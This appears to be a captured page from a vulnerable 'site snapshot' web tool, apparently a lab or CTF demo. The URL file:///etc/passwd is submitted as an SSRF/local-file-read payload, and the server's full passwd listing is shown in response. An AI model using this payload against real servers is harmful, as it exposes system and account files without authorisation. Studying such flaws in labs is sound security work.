 站点快照获取
file:///etc/passwd
Submit
file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false